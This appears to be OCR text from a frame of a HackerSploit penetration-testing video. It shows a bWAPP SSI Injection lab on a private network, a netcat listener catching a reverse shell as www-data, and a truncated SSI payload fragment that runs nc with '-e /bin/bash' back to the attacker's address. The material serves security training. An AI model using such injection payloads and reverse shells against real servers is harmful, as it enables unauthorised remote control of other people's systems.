 Applications Places System
Mon May 20, 20:06
bWAPP - SSI Injection - Mozilla Firefox (Private Browsing) (sandboxed or root)
bWAPP - SSI Injection
192.168.1.105/bWAPP/ssii.php
120%
Parrot Wiki Community privacy pentest learn Parrot Forum Linux Tools It's FOSS #Beginner - IRC Com... Parrot Help 24 Outstanding Backu... general | Manning Aut... CTF Discord Arch Tools
Choose your bug:
bWAPP
an extremely buggy web app !
nc /home/alexis
File Edit View Search Terminal Help
alexis@parrot ~> nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.1.101] from (UNKNOWN) [192.168.1.105] 54834
pwd
/var/www/bWAPP
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uname -a
Linux bee-box 2.6.24-16-generic #1 SMP Thu Apr 10 13:23:42 UTC 2008 i686 GNU/Linux
Bugs Change Password Create User Set Securit
/ Server-Side Includes (SS
What is your IP address? Lookup your IP address... (bee-box only)
First name:
Reverse Shell
Last name:
58.1.101 1234 -e /bin/bash" -->
Lookup
BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 192.168.1.105...
HACKERSPLOIT
CYBERSECURITY
Menu [GitHub Pages | Websit... bee-box v1.6 - VMware... bWAPP - SSI Injection -... HackerSploit bWAPP.p... [Burp Suite Community ... [Videos] nc /home/alexis ↓ 865 B/s ↑ 531 B/s